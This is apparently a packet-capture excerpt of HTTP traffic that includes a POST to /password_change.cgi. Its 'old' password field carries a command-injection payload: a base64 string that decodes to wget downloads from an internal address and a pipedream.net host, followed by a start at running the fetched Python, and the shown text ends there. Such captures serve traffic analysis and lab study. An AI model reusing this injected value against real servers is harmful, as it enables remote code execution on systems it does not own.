 519251 1044.576194 192.168.152.130 192.168.152.129 HTTP GET /add_cart.aspx HTTP/1.1
519262 1044.597596 192.168.152.130 192.168.152.129 HTTP POST /password_change.cgi HTTP/1.1 (application/x-www-form-urlencoded)
519279 1044.612595 192.168.152.130 192.168.152.129 HTTP GET /add_cart.jsp HTTP/1.1
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "user" = "rootasdfasdf"
Form item: "pam" = ""
Form item: "expired" = "2"
Form item: "old" = "aaa;echo d2dldCAxOTIuMTY4LjE1Mi4xMzA6ODA4MC8gLU8gL3RtcC9hazFuMjM0ICYmIHdnZXQgaHR0cHM6Ly9lb2FpMjU2dDQ4bGVsczMubS5waXBlZHJlYW0ubmV0IC1PIC90bXAvbjEyMy5weSAmJiBweXRob2
Form item: "new1" = "asdfasdf"
Form item: "new2" = "asdfasdf"